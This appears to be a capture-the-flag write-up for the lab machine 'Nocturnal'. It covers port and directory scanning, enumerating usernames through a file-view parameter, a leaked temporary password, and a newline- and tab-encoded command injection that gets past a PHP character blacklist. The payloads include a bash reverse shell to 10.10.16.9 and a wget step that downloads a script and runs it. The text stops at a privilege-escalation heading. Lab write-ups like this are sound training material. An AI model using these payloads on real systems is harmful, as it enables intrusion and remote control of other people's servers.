Recon 🕵️
Network Enumeration
TCP Scan
ip=10.129.135.248
nmap -sCV -p- -vv -A -T5 -oA scan/normal $ipBased on the TCP scan results, the following ports are available for further assessment:
| Port | Software | Version | Status |
|---|---|---|---|
| 22/tcp | ssh | ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0) | open |
| 80/tcp | http | ttl 63 nginx 1.18.0 (Ubuntu) | open |
We can also observe that port 80 is open and running an Apache HTTP server on an Ubuntu server. Additionally, the scan discloses the domain nocturnal.htb:
let’s add it to our /etc/hosts file :
echo "$ip nocturnal.htb" | sudo tee -a /etc/hostsWeb Enumeration
Port NUMBER: nocturnal.htb
In the website we can see that it’s a service for Seamless Uploads: Easily upload Word, Excel, and PDF documents with just a few clicks:

It also has login and registration pages, but since we don’t have any credentials, let’s fuzz for directories.
Fuzzing directories :
feroxbuster -u http://nocturnal.htb
We already know about the login and registration pages, but we’ve also discovered upload directories for both normal users and admins, as well as a backups directory.
Exploiting 🦈
Foothold
After creating an account, we gain access to an upload page where we can upload files. so let’s upload one and see what happens:

The files were uploaded successfully, and we can see the URL used to view them includes the username as a parameter this might be something we can brute-force:

ffuf -u 'http://nocturnal.htb/view.php?username=FUZZ&file=dummy.pdf' -w /usr/share/seclists/Usernames/Names/names.txt -H 'Cookie: PHPSESSID=t5of4nam9bb4jv5bg96o8cnsob'And we get three usernames:

After visiting the directories, both tobias and admin had no available files to download:
http://nocturnal.htb/view.php?username=admin&file=dummy.pdf
But amanda does have one:

A
.odtfile is an OpenDocument Text file, which is the default file format used by LibreOffice Writer (an open-source alternative to Microsoft Word).
After downloading and opening it, we find a temporary password for Amanda’s account maybe she hasn’t changed it yet.

amanda:arHkG7HAI68X8s1JAfter login in we get a new feature, which is a link to the admin panel:

After visiting the admin panel, we can see the source code of the website:

There is also a button to create backups. After spending some time studying the files, I found a possible vulnerability: the application takes the password, passes it through a custom filter to check for blacklisted characters, and then directly uses it in a command. This means we might be able to inject another command there:
function cleanEntry($entry) {
$blacklist_chars = [';', '&', '|', '$', ' ', '`', '{', '}', '&&'];
foreach ($blacklist_chars as $char) {
if (strpos($entry, $char) !== false) {
return false; // Malicious input detected
}
}
return htmlspecialchars($entry, ENT_QUOTES, 'UTF-8');
}
If we intercept the request and check it out, we see how the password is passed:

Let’s try to inject a command like:
bash -c "id"To craft our payload, we need to be a little bit careful. Since we can’t use spaces, we’ll use tabs instead:
password=%0Abash%09-c%09"id"%0A&backup=
Now that we have confirmed it, let’s get a reverse shell. We’ll start by putting the payload into a file Then, we’ll execute it in two steps: first, we’ll download the script, and second, we’ll trigger it by executing it:
bash -c 'bash -i >& /dev/tcp/10.10.16.9/6666 0>&1'We will download it with:
password=%0Abash%09-c%09"wget%0910.10.16.9:6699/reverseShell"%0A&backup=Then execute it:
password=%0Abash%09-c%09"bash%09reverseShell"%0A&backup=And we get our reverse shell:

Privilege Escalation
Shell as Tobias:
